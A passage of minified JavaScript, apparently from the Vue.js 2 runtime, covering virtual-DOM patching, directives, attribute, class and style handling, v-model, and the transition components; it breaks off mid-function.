nr=new he("",{},[]),rr=["create","activate","update","remove","destroy"];function ir(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,o=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===o||Xn(r)&&Xn(o)}(e,t)||o(e.isAsyncPlaceholder)&&r(t.asyncFactory.error))}function or(e,t,n){var r,o,a={};for(r=t;r<=n;++r)i(o=e[r].key)&&(a[o]=r);return a}var ar={create:sr,update:sr,destroy:function(e){sr(e,nr)}};function sr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===nr,a=t===nr,s=ur(e.data.directives,e.context),c=ur(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,fr(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(fr(i,"bind",t,e),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)fr(u[n],"inserted",t,e)};o?st(t,"insert",f):f()}if(l.length&&st(t,"postpatch",function(){for(var n=0;n<l.length;n++)fr(l[n],"componentUpdated",t,e)}),!o)for(n in s)c[n]||fr(s[n],"unbind",e,e,a)}(e,t)}var cr=Object.create(null);function ur(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=cr),i[lr(r)]=r,r.def=Le(t.$options,"directives",r.name);return i}function lr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function fr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){Be(r,n.context,"directive "+e.name+" "+t+" hook")}}var pr=[er,ar];function dr(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var o,a,s=t.elm,c=e.data.attrs||{},u=t.data.attrs||{};for(o in i(u.__ob__)&&(u=t.data.attrs=F({},u)),u)a=u[o],c[o]!==a&&hr(s,o,a,t.data.pre);for(o in(K||X)&&u.value!==c.value&&hr(s,"value",u.value),c)r(u[o])&&(qn(o)?s.removeAttributeNS(Dn,Mn(o)):Pn(o)||s.removeAttribute(o))}}function hr(e,t,n,r){r||e.tagName.indexOf("-")>-1?vr(e,t,n):Nn(t)?Un(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pn(t)?e.setAttribute(t,Ln(t,n)):qn(t)?Un(n)?e.removeAttributeNS(Dn,Mn(t)):e.setAttributeNS(Dn,t,n):vr(e,t,n)}function vr(e,t,n){if(Un(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var yr={create:dr,update:dr};function mr(e,t){var n=t.elm,o=t.data,a=e.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Bn(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=Bn(t,n.data));return function(e,t){return i(e)||i(t)?Hn(e,Vn(t)):""}(t.staticClass,t.class)}(t),c=n._transitionClasses;i(c)&&(s=Hn(s,Vn(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var _r,gr,br,wr,Cr,kr,xr={create:mr,update:mr},Sr=/[\w).+\-_$\]]/;function Tr(e){var t,n,r,i,o,a=!1,s=!1,c=!1,u=!1,l=0,f=0,p=0,d=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||l||f||p){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&Sr.test(v)||(u=!0)}}else void 0===i?(d=r+1,i=e.slice(0,r).trim()):y();function y(){(o||(o=[])).push(e.slice(d,r).trim()),d=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==d&&y(),o)for(r=0;r<o.length;r++)i=jr(i,o[r]);return i}function jr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Fr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Or(e,t,n,r,i){(e.props||(e.props=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Ar(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Rr(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(qr({name:t,value:n},r))}function $r(e,t,n,r,i,o,a,s){(e.directives||(e.directives=[])).push(qr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),e.plain=!1}function Pr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Ir(t,n,r,i,o,a,s,c){var u;(i=i||e).right?c?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete i.right):i.middle&&(c?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),i.capture&&(delete i.capture,n=Pr("!",n,c)),i.once&&(delete i.once,n=Pr("~",n,c)),i.passive&&(delete i.passive,n=Pr("&",n,c)),i.native?(delete i.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var l=qr({value:r.trim(),dynamic:c},s);i!==e&&(l.modifiers=i);var f=u[n];Array.isArray(f)?o?f.unshift(l):f.push(l):u[n]=f?o?[l,f]:[f,l]:l,t.plain=!1}function Lr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Tr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Dr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function qr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Mr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Ur(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Ur(e,t){var n=function(e){if(e=e.trim(),_r=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<_r-1)return(wr=e.lastIndexOf("."))>-1?{exp:e.slice(0,wr),key:'"'+e.slice(wr+1)+'"'}:{exp:e,key:null};for(gr=e,wr=Cr=kr=0;!Hr();)Vr(br=Br())?zr(br):91===br&&Qr(br);return{exp:e.slice(0,Cr),key:e.slice(Cr+1,kr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Br(){return gr.charCodeAt(++wr)}function Hr(){return wr>=_r}function Vr(e){return 34===e||39===e}function Qr(e){var t=1;for(Cr=wr;!Hr();)if(Vr(e=Br()))zr(e);else if(91===e&&t++,93===e&&t--,0===t){kr=wr;break}}function zr(e){for(var t=e;!Hr()&&(e=Br())!==t;);}var Wr,Gr="__r",Kr="__c";function Jr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Xr=We&&!(Z&&Number(Z[1])<=53);function Yr(e,t,n,r){if(Xr){var i=un,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,te?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function ei(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},o=e.data.on||{};Wr=t.elm,function(e){if(i(e[Gr])){var t=K?"change":"input";e[t]=[].concat(e[Gr],e[t]||[]),delete e[Gr]}i(e[Kr])&&(e.change=[].concat(e[Kr],e.change||[]),delete e[Kr])}(n),at(n,o,Yr,Zr,Jr,t.context),Wr=void 0}}var ti,ni={create:ei,update:ei};function ri(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,o,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in i(c.__ob__)&&(c=t.data.domProps=F({},c)),s)n in c||(a[n]="");for(n in c){if(o=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var u=r(o)?"":String(o);ii(a,u)&&(a.value=u)}else if("innerHTML"===n&&Wn(a.tagName)&&r(a.innerHTML)){(ti=ti||document.createElement("div")).innerHTML="<svg>"+o+"</svg>";for(var l=ti.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;l.firstChild;)a.appendChild(l.firstChild)}else if(o!==s[n])try{a[n]=o}catch(e){}}}}function ii(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return d(n)!==d(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var oi={create:ri,update:ri},ai=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function si(e){var t=ci(e.style);return e.staticStyle?F(e.staticStyle,t):t}function ci(e){return Array.isArray(e)?E(e):"string"==typeof e?ai(e):e}var ui,li=/^--/,fi=/\s*!important$/,pi=function(e,t,n){if(li.test(t))e.style.setProperty(t,n);else if(fi.test(n))e.style.setProperty(S(t),n.replace(fi,""),"important");else{var r=hi(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},di=["Webkit","Moz","ms"],hi=b(function(e){if(ui=ui||document.createElement("div").style,"filter"!==(e=C(e))&&e in ui)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<di.length;n++){var r=di[n]+t;if(r in ui)return r}});function vi(e,t){var n=t.data,o=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style))){var a,s,c=t.elm,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,p=ci(t.data.style)||{};t.data.normalizedStyle=i(p.__ob__)?F({},p):p;var d=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=si(i.data))&&F(r,n);(n=si(e.data))&&F(r,n);for(var o=e;o=o.parent;)o.data&&(n=si(o.data))&&F(r,n);return r}(t);for(s in f)r(d[s])&&pi(c,s,"");for(s in d)(a=d[s])!==f[s]&&pi(c,s,null==a?"":a)}}var yi={create:vi,update:vi},mi=/\s+/;function _i(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function gi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function bi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&F(t,wi(e.name||"v")),F(t,e),t}return"string"==typeof e?wi(e):void 0}}var wi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Ci=Q&&!J,ki="transition",xi="animation",Si="transition",Ti="transitionend",ji="animation",Fi="animationend";Ci&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Si="WebkitTransition",Ti="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ji="WebkitAnimation",Fi="webkitAnimationEnd"));var Ei=Q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Oi(e){Ei(function(){Ei(e)})}function Ai(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),_i(e,t))}function Ri(e,t){e._transitionClasses&&m(e._transitionClasses,t),gi(e,t)}function $i(e,t,n){var r=Ii(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===ki?Ti:Fi,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),e.addEventListener(s,l)}var Pi=/\b(transform|all)(,|$)/;function Ii(e,t){var n,r=window.getComputedStyle(e),i=(r[Si+"Delay"]||"").split(", "),o=(r[Si+"Duration"]||"").split(", "),a=Li(i,o),s=(r[ji+"Delay"]||"").split(", "),c=(r[ji+"Duration"]||"").split(", "),u=Li(s,c),l=0,f=0;return t===ki?a>0&&(n=ki,l=a,f=o.length):t===xi?u>0&&(n=xi,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?ki:xi:null)?n===ki?o.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===ki&&Pi.test(r[Si+"Property"])}}function Li(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Ni(t)+Ni(e[n])}))}function Ni(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=bi(e.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){for(var a=o.css,c=o.type,u=o.enterClass,l=o.enterToClass,f=o.enterActiveClass,p=o.appearClass,h=o.appearToClass,v=o.appearActiveClass,y=o.beforeEnter,m=o.enter,_=o.afterEnter,g=o.enterCancelled,b=o.beforeAppear,w=o.appear,C=o.afterAppear,k=o.appearCancelled,x=o.duration,S=Xt,T=Xt.$vnode;T&&T.parent;)S=T.context,T=T.parent;var j=!S._isMounted||!e.isRootInsert;if(!j||w||""===w){var F=j&&p?p:u,E=j&&v?v:f,O=j&&h?h:l,A=j&&b||y,R=j&&"function"==typeof w?w:m,$=j&&C||_,P=j&&k||g,L=d(s(x)?x.enter:x),N=!1!==a&&!J,D=Ui(R),q=n._enterCb=I(function(){N&&(Ri(n,O),Ri(n,E)),q.cancelled?(N&&Ri(n,F),P&&P(n)):$&&$(n),n._enterCb=null});e.data.show||st(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),R&&R(n,q)}),A&&A(n),N&&(Ai(n,F),Ai(n,E),Oi(function(){Ri(n,F),q.cancelled||(Ai(n,O),D||(Mi(L)?setTimeout(q,L):$i(n,c,q)))})),e.data.show&&(t&&t(),R&&R(n,q)),N||D||q()}}}function qi(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=bi(e.data.transition);if(r(o)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var a=o.css,c=o.type,u=o.leaveClass,l=o.leaveToClass,f=o.leaveActiveClass,p=o.beforeLeave,h=o.leave,v=o.afterLeave,y=o.leaveCancelled,m=o.delayLeave,_=o.duration,g=!1!==a&&!J,b=Ui(h),w=d(s(_)?_.leave:_),C=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),g&&(Ri(n,l),Ri(n,f)),C.cancelled?(g&&Ri(n,u),y&&y(n)):(t(),v&&v(n)),n._leaveCb=null});m?m(k):k()}function k(){C.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),p&&p(n),g&&(Ai(n,u),Ai(n,f),Oi(function(){Ri(n,u),C.cancelled||(Ai(n,l),b||(Mi(w)?setTimeout(C,w):$i(n,c,C)))})),h&&h(n,C),g||b||C())}}function Mi(e){return"number"==typeof e&&!isNaN(e)}function Ui(e){if(r(e))return!1;var t=e.fns;return i(t)?Ui(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Bi(e,t){!0!==t.data.show&&Di(t)}var Hi=function(e){var t,n,s={},c=e.modules,u=e.nodeOps;for(t=0;t<rr.length;++t)for(s[rr[t]]=[],n=0;n<c.length;++n)i(c[n][rr[t]])&&s[rr[t]].push(c[n][rr[t]]);function l(e){var t=u.parentNode(e);i(t)&&u.removeChild(t,e)}function f(e,t,n,r,a,c,l){if(i(e.elm)&&i(c)&&(e=c[l]=_e(e)),e.isRootInsert=!a,!function(e,t,n,r){var a=e.data;if(i(a)){var c=i(e.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(e,!1),i(e.componentInstance))return p(e,t),d(n,e.elm,r),o(c)&&function(e,t,n,r){for(var o,a=e;a.componentInstance;)if(i(o=(a=a.componentInstance._vnode).data)&&i(o=o.transition)){for(o=0;o<s.activate.length;++o)s.activate[o](nr,a);t.push(a);break}d(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var f=e.data,h=e.children,y=e.tag;i(y)?(e.elm=e.ns?u.createElementNS(e.ns,y):u.createElement(y,e),_(e),v(e,h,t),i(f)&&m(e,t),d(n,e.elm,r)):o(e.isComment)?(e.elm=u.createComment(e.text),d(n,e.elm,r)):(e.elm=u.createTextNode(e.text),d(n,e.elm,r))}}function p(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,y(e)?(m(e,t),_(e)):(tr(e),t.push(e))}function d(e,t,n){i(e)&&(i(n)?u.parentNode(n)===e&&u.insertBefore(e,t,n):u.appendChild(e,t))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function y(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function m(e,n){for(var r=0;r<s.create.length;++r)s.create[r](nr,e);i(t=e.data.hook)&&(i(t.create)&&t.create(nr,e),i(t.insert)&&n.push(e))}function _(e){var t;if(i(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),n=n.parent;i(t=Xt)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function g(e,t,n,r,i,o){for(;r<=i;++r)f(n[r],o,e,t,!1,n,r)}function b(e){var t,n,r=e.data;if(i(r))for(i(t=r.hook)&&i(t=t.destroy)&&t(e),t=0;t<s.destroy.length;++t)s.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];i(r)&&(i(r.tag)?(C(r),b(r)):l(r.elm))}}function C(e,t){if(i(t)||i(e.data)){var n,r=s.remove.length+1;for(i(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&l(e)}return n.listeners=t,n}(e.elm,r),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&C(n,t),n=0;n<s.remove.length;++n)s.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else l(e.elm)}function k(e,t,n,r){for(var o=n;o<r;o++){var a=t[o];if(i(a)&&ir(e,a))return o}}function x(e,t,n,a,c,l){if(e!==t){i(t.elm)&&i(a)&&(t=a[c]=_e(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?j(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var d,h=t.data;i(h)&&i(d=h.hook)&&i(d=d.prepatch)&&d(e,t);var v=e.children,m=t.children;if(i(h)&&y(t)){for(d=0;d<s.update.length;++d)s.update[d](e,t);i(d=h.hook)&&i(d=d.update)&&d(e,t)}r(t.text)?i(v)&&i(m)?v!==m&&function(e,t,n,o,a){for(var s,c,l,p=0,d=0,h=t.length-1,v=t[0],y=t[h],m=n.length-1,_=n[0],b=n[m],C=!a;p<=h&&d<=m;)r(v)?v=t[++p]:r(y)?y=t[--h]:ir(v,_)?(x(v,_,o,n,d),v=t[++p],_=n[++d]):ir(y,b)?(x(y,b,o,n,m),y=t[--h],b=n[--m]):ir(v,b)?(x(v,b,o,n,m),C&&u.insertBefore(e,v.elm,u.nextSibling(y.elm)),v=t[++p],b=n[--m]):ir(y,_)?(x(y,_,o,n,d),C&&u.insertBefore(e,y.elm,v.elm),y=t[--h],_=n[++d]):(r(s)&&(s=or(t,p,h)),r(c=i(_.key)?s[_.key]:k(_,t,p,h))?f(_,o,e,v.elm,!1,n,d):ir(l=t[c],_)?(x(l,_,o,n,d),t[c]=void 0,C&&u.insertBefore(e,l.elm,v.elm)):f(_,o,e,v.elm,!1,n,d),_=n[++d]);p>h?g(e,r(n[m+1])?null:n[m+1].elm,n,d,m,o):d>m&&w(t,p,h)}(p,v,m,n,l):i(m)?(i(e.text)&&u.setTextContent(p,""),g(p,null,m,0,m.length-1,n)):i(v)?w(v,0,v.length-1):i(e.text)&&u.setTextContent(p,""):e.text!==t.text&&u.setTextContent(p,t.text),i(h)&&i(d=h.hook)&&i(d=d.postpatch)&&d(e,t)}}}function S(e,t,n){if(o(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=h("attrs,class,staticClass,staticStyle,key");function j(e,t,n,r){var a,s=t.tag,c=t.data,u=t.children;if(r=r||c&&c.pre,t.elm=e,o(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(a=c.hook)&&i(a=a.init)&&a(t,!0),i(a=t.componentInstance)))return p(t,n),!0;if(i(s)){if(i(u))if(e.hasChildNodes())if(i(a=c)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var l=!0,f=e.firstChild,d=0;d<u.length;d++){if(!f||!j(f,u[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else v(t,u,n);if(i(c)){var h=!1;for(var y in c)if(!T(y)){h=!0,m(t,n);break}!h&&c.class&&rt(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!r(t)){var c,l=!1,p=[];if(r(e))l=!0,f(t,p);else{var d=i(e.nodeType);if(!d&&ir(e,t))x(e,t,p,null,null,a);else{if(d){if(1===e.nodeType&&e.hasAttribute(L)&&(e.removeAttribute(L),n=!0),o(n)&&j(e,t,p))return S(t,p,!0),e;c=e,e=new he(u.tagName(c).toLowerCase(),{},[],void 0,c)}var h=e.elm,v=u.parentNode(h);if(f(t,p,h._leaveCb?null:v,u.nextSibling(h)),i(t.parent))for(var m=t.parent,_=y(t);m;){for(var g=0;g<s.destroy.length;++g)s.destroy[g](m);if(m.elm=t.elm,_){for(var C=0;C<s.create.length;++C)s.create[C](nr,m);var k=m.data.hook.insert;if(k.merged)for(var T=1;T<k.fns.length;T++)k.fns[T]()}else tr(m);m=m.parent}i(v)?w([e],0,0):i(e.tag)&&b(e)}}return S(t,p,l),t.elm}i(e)&&b(e)}}({nodeOps:Zn,modules:[yr,xr,ni,oi,yi,Q?{create:Bi,activate:Bi,remove:function(e,t){!0!==e.data.show?qi(e,t):t()}}:{}].concat(pr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Xi(e,"input")});var Vi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?st(n,"postpatch",function(){Vi.componentUpdated(e,t,n)}):Qi(e,t,n.context),e._vOptions=[].map.call(e.options,Gi)):("textarea"===n.tag||Xn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ki),e.addEventListener("compositionend",Ji),e.addEventListener("change",Ji),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Qi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Gi);i.some(function(e,t){return!$(e,r[t])})&&(e.multiple?t.value.some(function(e){return Wi(e,i)}):t.value!==t.oldValue&&Wi(t.value,i))&&Xi(e,"change")}}};function Qi(e,t,n){zi(e,t,n),(K||X)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=P(r,Gi(a))>-1,a.selected!==o&&(a.selected=o);else if($(Gi(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function Wi(e,t){return t.every(function(t){return!$(t,e)})}function Gi(e){return"_value"in e?e._value:e.value}function Ki(e){e.target.composing=!0}function Ji(e){e.target.composing&&(e.target.composing=!1,Xi(e.target,"input"))}function Xi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Yi(e){return!e.componentInstance||e.data&&e.data.transition?e:Yi(e.componentInstance._vnode)}var Zi={model:Vi,show:{bind:function(e,t,n){var r=t.value,i=(n=Yi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Yi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):qi(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},eo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function to(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?to(zt(t.children)):e}function no(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function ro(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var io=function(e){return e.tag||ht(e)},oo=function(e){return"show"===e.name},ao={name:"transition",props:eo,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(io)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=to(i);if(!o)return i;if(this._leaving)return ro(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var c=(o.data||(o.data={})).transition=no(this),u=this._vnode,l=to(u);if(o.data.directives&&o.data.directives.some(oo)&&(o.data.show=!0),l&&l.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,l)&&!ht(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=F({},c);if("out-in"===r)return this._leaving=!0,st(f,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),ro(e,i);if("in-out"===r){if(ht(o))return u;var p,d=function(){p()};st(c,"afterEnter",d),st(c,"enterCancelled",d),st(f,"delayLeave",function(e){p=e})}}return i}}},so=F({tag:String,moveClass:String},eo);function co(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function uo(e){e.data.newPos=e.elm.getBoundingClientRect()}function lo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete so.mode;var fo={Transition:ao,TransitionGroup:{props:so,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Yt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var 